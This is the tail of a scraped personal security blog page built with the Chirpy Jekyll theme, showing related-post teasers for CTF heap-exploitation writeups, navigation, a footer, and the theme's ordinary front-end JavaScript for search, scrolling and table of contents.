data-toc-skip>AceBear CTF: memo_heap Writeup</h3><div class="text-muted small"><p> I didn’t get a chance to try this challenge out during the CTF, but it was a pretty interesting and fun challenge. The method I am going to describe may not be the most efficient but this is what c...</p></div></div></a></div><div class="card"> <a href="/posts/feedback/"><div class="card-body"> <span class="timeago small" > Oct 12, 2018 <i class="unloaded">2018-10-12T00:00:00+05:30</i> </span><h3 class="pt-0 mt-1 mb-3" data-toc-skip>InCTF: feedback Writeup</h3><div class="text-muted small"><p> Attachments: binary libc source The binary is a non-stripped ELF 64 bit file. It is basically a kind of feedback accepting mechanism. Lets start with the permissions if the binary. gd...</p></div></div></a></div></div></div><div class="post-navigation d-flex justify-content-between"> <a href="/posts/workflow/" class="btn btn-outline-primary"><p>SpiderMonkey Workflow Setup</p></a> <a href="/posts/ateles/" class="btn btn-outline-primary"><p>InCTF ateles Write-up</p></a></div></div></div></div><script type="text/javascript" src="https://cdn.jsdelivr.net/npm/lozad/dist/lozad.min.js"></script> <script type="text/javascript"> const imgs = document.querySelectorAll('#post-wrapper img'); const observer = lozad(imgs); observer.observe(); </script><footer class="d-flex w-100 justify-content-center"><div class="d-flex justify-content-between align-items-center"><div class="footer-left"><p class="mb-0"> © 2021 <a href="https://twitter.com/sherl0ck__">Vignesh Rao</a>. <span data-toggle="tooltip" data-placement="top" title="Except where otherwise noted, the blog posts on this site are licensed under the Creative Commons Attribution 4.0 International (CC BY 4.0) License by the author.">Some rights reserved.</span></p></div><div class="footer-right"><p class="mb-0"> Powered by <a href="https://jekyllrb.com" target="_blank" rel="noopener">Jekyll</a> with <a href="https://github.com/cotes2020/jekyll-theme-chirpy/" target="_blank" rel="noopener">Chirpy</a> theme.</p></div></div></footer></div><div id="search-result-wrapper" class="d-flex justify-content-center unloaded"><div class="col-12 col-xl-11 post-content"><div id="search-hints"><h4 class="text-muted mb-4">Trending Tags</h4><a class="post-tag" href="/tags/writeup/">writeup</a> <a class="post-tag" href="/tags/heap/">heap</a> <a class="post-tag" href="/tags/spidermonkey/">spidermonkey</a> <a class="post-tag" href="/tags/fastbin/">fastbin</a> <a class="post-tag" href="/tags/experience/">Experience</a> <a class="post-tag" href="/tags/filestructure/">filestructure</a> <a class="post-tag" href="/tags/jit/">jit</a> <a class="post-tag" href="/tags/non-tech/">Non tech</a> <a class="post-tag" href="/tags/browser/">browser</a> <a class="post-tag" href="/tags/forensics/">Forensics</a></div><div id="search-results" class="d-flex flex-wrap justify-content-center text-muted mt-3"></div></div></div></div><div id="mask"></div><a id="back-to-top" href="#" aria-label="back-to-top" class="btn btn-lg btn-box-shadow" role="button"> <i class="fas fa-angle-up"></i> </a> <script src="https://cdn.jsdelivr.net/npm/simple-jekyll-search@1.7.3/dest/simple-jekyll-search.min.js"></script> <script> SimpleJekyllSearch({ searchInput: document.getElementById('search-input'), resultsContainer: document.getElementById('search-results'), json: '/assets/js/data/search.json', searchResultTemplate: '<div class="pl-1 pr-1 pl-sm-2 pr-sm-2 pl-lg-4 pr-lg-4 pl-xl-0 pr-xl-0"> <a href="https://vigneshsrao.github.io{url}">{title}</a><div class="post-meta d-flex flex-column flex-sm-row text-muted mt-1 mb-1"><div class="mr-sm-4"><i class="far fa-folder fa-fw"></i>{categories}</div><div><i class="fa fa-tag fa-fw"></i>{tags}</div></div><p>{snippet}</p></div>', noResultsText: '<p class="mt-5">Oops! No result founds.</p>' }); </script>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vigneshsrao.github.io/assets/js/post.min.js
body_size: 3780
content:
/*! JS group for layout Home or Post Chirpy v2.3 https://github.com/cotes2020/jekyll-theme-chirpy © 2020 Cotes Chung MIT License */ /*! Aggregation of common JS. Chirpy@2.3 https://github.com/cotes2020/jekyll-theme-chirpy © 2020 Cotes Chung MIT License */ /* Reference: https://bootsnipp.com/snippets/featured/link-to-top-page */ $(function() { $(window).scroll(() => { if ($(this).scrollTop() > 50 && $("#sidebar-trigger").css("display") === "none") { $("#back-to-top").fadeIn(); } else { $("#back-to-top").fadeOut(); } }); $("#back-to-top").click(() => { $("body,html").animate({ scrollTop: 0 }, 800); return false; }); }); /* * This script make #search-result-wrapper switch to unloaded or shown automatically. * v2.0 * https://github.com/cotes2020/jekyll-theme-chirpy * © 2018-2019 Cotes Chung * MIT License */ $(function() { var btnSbTrigger = $("#sidebar-trigger"); var btnSearchTrigger = $("#search-trigger"); var btnCancel = $("#search-cancel"); var btnClear = $("#search-cleaner"); var main = $("#main"); var topbarTitle = $("#topbar-title"); var searchWrapper = $("#search-wrapper"); var resultWrapper = $("#search-result-wrapper"); var results = $("#search-results"); var input = $("#search-input"); var hints = $("#search-hints"); /*--- Actions in small screens (Sidebar unloaded) ---*/ var scrollBlocker = (function() { var offset = 0; return { block() { offset = $(window).scrollTop(); }, release() { $("html,body").scrollTop(offset); }, getOffset() { return offset; } }; }()); var mobileSearchBar = (function() { return { on() { btnSbTrigger.addClass("unloaded"); topbarTitle.addClass("unloaded"); btnSearchTrigger.addClass("unloaded"); searchWrapper.addClass("d-flex"); btnCancel.addClass("loaded"); }, off() { btnCancel.removeClass("loaded"); searchWrapper.removeClass("d-flex"); btnSbTrigger.removeClass("unloaded"); topbarTitle.removeClass("unloaded"); btnSearchTrigger.removeClass("unloaded"); } }; }()); var resultSwitch = (function() { var visable = false; return { on() { if (!visable) { resultWrapper.removeClass("unloaded"); main.addClass("hidden"); visable = true; scrollBlocker.block(); } }, off() { if (visable) { results.empty(); if (hints.hasClass("unloaded")) { hints.removeClass("unloaded"); } resultWrapper.addClass("unloaded"); btnClear.removeClass("visable"); main.removeClass("hidden"); input.val(""); visable = false; scrollBlocker.release(); } }, isVisable() { return visable; } }; }()); function isMobileView() { return btnCancel.hasClass("loaded"); } btnSearchTrigger.click(function() { mobileSearchBar.on(); resultSwitch.on(); input.focus(); }); btnCancel.click(function() { mobileSearchBar.off(); resultSwitch.off(); }); input.focus(function() { searchWrapper.addClass("input-focus"); }); input.focusout(function() { searchWrapper.removeClass("input-focus"); }); input.on("keyup", function(e) { if (e.keyCode === 8 && input.val() === "") { if (!isMobileView()) { resultSwitch.off(); } else { hints.removeClass("unloaded"); } } else { if (input.val() !== "") { resultSwitch.on(); if (!btnClear.hasClass("visible")) { btnClear.addClass("visable"); } if (isMobileView()) { hints.addClass("unloaded"); } } } }); btnClear.on("click", function() { input.val(""); if (isMobileView()) { hints.removeClass("unloaded"); results.empty(); } else { resultSwitch.off(); } input.focus(); btnClear.removeClass("visable"); }); }); /** * Expand or close the sidebar in mobile screens. * v2.0 * https://github.com/cotes2020/jekyll-theme-chirpy * © 2018-2019 Cotes Chung * MIT License */ $(function() { var sidebarUtil = (function() { const ATTR_DISPLAY = "sidebar-display"; var isExpanded = false; var body = $("body"); return { toggle() { if (isExpanded === false) { body.attr(ATTR_DISPLAY, ""); } else { body.removeAttr(ATTR_DISPLAY); } isExpanded = !isExpanded; } }; }()); $("#sidebar-trigger").click(sidebarUtil.toggle); $("#mask").click(sidebarUtil.toggle); }); /* * Hide Header on scroll down * v2.0 * https://github.com/cotes2020/jekyll-theme-chirpy * © 2018-2019 Cotes Chung * MIT License */ $(function() { var didScroll; var lastScrollTop = 0; var delta = 5; var topbarHeight = $("#topbar-wrapper").outerHeight(); function hasScrolled() { var st = $(this).scrollTop(); /* Make sure they scroll more than delta */ if (Math.abs(lastScrollTop - st) <= delta) { return; } if (st > lastScrollTop && st > topbarHeight) { /* Scroll Down */ $("#topbar-wrapper").removeClass("topbar-down").addClass("topbar-up"); if ($("#toc-wrapper").length > 0) { $("#toc-wrapper").removeClass("topbar-down"); } if ($(".access").length > 0) { $(".access").removeClass("topbar-down"); } if ($("#search-input").is(":focus")) { $("#search-input").blur(); /* remove focus */ } } else { /* Scroll Up */ if (st + $(window).height() < $(document).height()) { $("#topbar-wrapper").removeClass("topbar-up").addClass("topbar-down"); if ($("#toc-wrapper").length > 0) { $("#toc-wrapper").addClass("topbar-down"); } if ($(".access").length > 0) { $(".access").addClass("topbar-down"); } } } lastScrollTop = st; } $(window).scroll(function(event) { if ($("#topbar-title").is(":hidden")) { /* Not in small screens */ didScroll = true; } }); setInterval(function() { if (didScroll) { hasScrolled(); didScroll = false; } }, 250); }); /* * Topbar title auto change while scrolling in mobile screens. * v2.0 * https://github.com/cotes2020/jekyll-theme-chirpy * © 2018-2019 Cotes Chung * MIT License */ $(function() { var DEFAULT = $("#topbar-title").text().trim(); var title = ($("div.post>h1").length > 0) ? $("div.post>h1").text().trim() : $("h1").text().trim(); if ($("#page-category").length || $("#page-tag").length) { /* The title in Category or Tag page will be "<title> <count_of_posts>" */ if (/\s/.test(title)) { title = title.replace(/[0-9]/g, "").trim(); } } /* Replace topbar title while scroll screens. */ $(window).scroll(function () { if ($("#post-list").length /* in Home page */ || $("div.post>h1").is(":hidden") /* is tab pages */ || $("#topbar-title").is(":hidden") /* not mobile screens */ || $("#sidebar.sidebar-expand").length) { /* when the sidebar trigger is clicked */ return false; } if ($(this).scrollTop() >= 95) { if ($("#topbar-title").text() !== title) { $("#topbar-title").text(title); } } else { if ($("#topbar-title").text() !== DEFAULT) { $("#topbar-title").text(DEFAULT); } } }); /* Click title remove hover effect. */ $("#topbar-title").click(function() { $("body,html").animate({scrollTop: 0}, 800); }); }); /* * Copy current page url to clipboard. * v2.1 * https://github.com/cotes2020/jekyll-theme-chirpy * © 2020 Cotes Chung * MIT License */ function copyLink(url) { if (!url || 0 === url.length) { url = window.location.href; } var $temp = $("<input>"); $("body").append($temp); $temp.val(url).select(); document.execCommand("copy"); $temp.remove(); alert("Link copied successfully!"); } /* * Create a more beautiful checkbox */ $(function() { /* hide browser default checkbox */ $("input[type=checkbox]").addClass("unloaded"); /* create checked checkbox */ $("input[type=checkbox][checked]").before("<i class=\"fas fa-check-circle checked\"></i>"); /* create normal checkbox */ $("input[type=checkbox]:not([checked])").before("<i class=\"far fa-circle\"></i>"); }); /** * Initial Bootstrap Tooltip. * v2.0 * https://github.com/cotes2020/jekyll-theme-chirpy * © 2019 Cotes Chung * MIT License */ $(function () { $("[data-toggle=\"tooltip\"]").tooltip(); }); /* * Caculate the Timeago * v2.0 * https://github.com/cotes2020/jekyll-theme-chirpy * © 2019 Cotes Chung * MIT Licensed */ $(function() { var toRefresh = $(".timeago").length; var intervalId = void 0; function timeago(iso, isLastmod) { let now = new Date(); let past = new Date(iso); if (past.getFullYear() !== now.getFullYear()) { toRefresh -= 1; return past.toLocaleString("en-US", { year: "numeric", month: "short", day: "numeric" }); } if (past.getMonth() !== now.getMonth()) { toRefresh -= 1; return past.toLocaleString("en-US", { month: "short", day: "numeric" }); } let seconds = Math.floor((now - past) / 1000); let day = Math.floor(seconds / 86400); if (day >= 1) { toRefresh -= 1; return day + " day" + (day > 1 ? "s" : "") + " ago"; } let hour = Math.floor(seconds / 3600); if (hour >= 1) { return hour + " hour" + (hour > 1 ? "s" : "") + " ago"; } let minute = Math.floor(seconds / 60); if (minute >= 1) { return minute + " minute" + (minute > 1 ? "s" : "") + " ago"; } return (isLastmod ? "just" : "Just") + " now"; } function updateTimeago() { $(".timeago").each(function() { if ($(this).children("i").length > 0) { var basic = $(this).text(); var isLastmod = $(this).hasClass("lastmod"); var node = $(this).children("i"); var date = node.text(); /* ISO Date: "YYYY-MM-DDTHH:MM:SSZ" */ $(this).text(timeago(date, isLastmod)); $(this).append(node); } }); if (toRefresh === 0 && typeof intervalId !== "undefined") { clearInterval(intervalId); /* stop interval */ } return toRefresh; } if (toRefresh === 0) { return; } if (updateTimeago() > 0) { /* run immediately */ intervalId = setInterval(updateTimeago, 60000); /* run every minute */ } }); /*! * Bootstrap Table of Contents v1.0.1 (http://afeld.github.io/bootstrap-toc/) * Copyright 2015 Aidan Feldman * Licensed under MIT (https://github.com/afeld/bootstrap-toc/blob/gh-pages/LICENSE.md) */ !function(a){"use strict";window.Toc={helpers:{findOrFilter:function(e,t){var n=e.find(t);return e.filter(t).add(n).filter(":not([data-toc-skip])")},generateUniqueIdBase:function(e){return a(e).text().trim().replace(/\'/gi,"").replace(/[& +$,:;=?@"#{}|^~[`%!'<>\]\.\/\(\)\*\\\n\t\b\v]/g,"-").replace(/-{2,}/g,"-").substring(0,64).replace(/^-+|-+$/gm,"").toLowerCase()||e.tagName.toLowerCase()},generateUniqueId:function(e){for(var t=this.generateUniqueIdBase(e),n=0;;n++){var r=t;if(0<n&&(r+="-"+n),!document.getElementById(r))return r}},generateAnchor:function(e){if(e.id)return e.id;var t=this.generateUniqueId(e);return e.id=t},createNavList:function(){return a('<ul class="nav navbar-nav"></ul>')},createChildNavList:function(e){var t=this.createNavList();return e.append(t),t},generateNavEl:function(e,t){var n=a('<a class="nav-link"></a>');n.attr("href","#"+e),n.text(t);var r=a("<li>");return r.append(n),r},generateNavItem:function(e){var t=this.generateAnchor(e),n=a(e),r=n.data("toc-text")||n.text();return this.generateNavEl(t,r)},getTopLevel:function(e){for(var t=1;t<=6;t++){if(1<this.findOrFilter(e,"h"+t).length)return t}return 1},getHeadings:function(e,t){var n="h"+t,r="h"+(t+1);return this.findOrFilter(e,n+","+r)},getNavLevel:function(e){return parseInt(e.tagName.charAt(1),10)},populateNav:function(r,a,e){var i,s=r,c=this;e.each(function(e,t){var n=c.generateNavItem(t);c.getNavLevel(t)===a?s=r:i&&s===r&&(s=c.createChildNavList(i)),s.append(n),i=n})},parseOps:function(e){var t;return(t=e.jquery?{$nav:e}:e).$scope=t.$scope||a(document.body),t}},init:function(e){(e=this.helpers.parseOps(e)).$nav.attr("data-toggle","toc");var t=this.helpers.createChildNavList(e.$nav),n=this.helpers.getTopLevel(e.$scope),r=this.helpers.getHeadings(e.$scope,n);this.helpers.populateNav(t,n,r)}},a(function(){a('nav[data-toggle="toc"]').each(function(e,t){var n=a(t);Toc.init(n)})})}(jQuery); /* * Find out the <a> tag contains an image and mark it. * * v2.5.1 * https://github.com/cotes2020/jekyll-theme-chirpy * © 2020 Cotes Chung * MIT Licensed */ $(function() { var MARK="img-hyperlink"; $("a:has(img)").addClass(MARK); }); /** * Add language indicator to code snippets */ $(function() { const prefix = "language-"; const regex = new RegExp(`^${prefix}([a-z])+$`); $(`div[class^=${prefix}`).each(function() { let clzsses = $(this).attr("class").split(" "); clzsses.forEach((clzss) => { if (regex.test(clzss)) { let lang = clzss.substring(prefix.length); $(this).attr("lang", `${lang}`); } }); }); }); /* Safari doesn't support CSS `scroll-behavior: smooth`, so here is a compatible sollution for all browser to smooth scrolling See: <https://css-tricks.com/snippets/jquery/smooth-scrolling/> Warning: It must be called after all `<a>` tags (e.g., the dynamic TOC) are ready. */ $(function() { $("a[href*='#']") .not("[href='#']") .not("[href='#0']") .click(function(event) { if (location.pathname.replace(/^\//, "") === this.pathname.replace(/^\//, "") && location.hostname === this.hostname) { var target = $(decodeURI(this.hash)); if (target.length) { event.preventDefault(); $("html, body").animate({ scrollTop: target.offset().top }, 800, function() { var $target = $(target); $target.focus(); if ($target.is(":focus")) { /* Checking if the target was focused */ return false; } else { $target.attr("tabindex", "-1"); /* Adding tabindex for elements not focusable */ $target.focus(); /* Set focus again */ } }); } } }); /* click() */ });
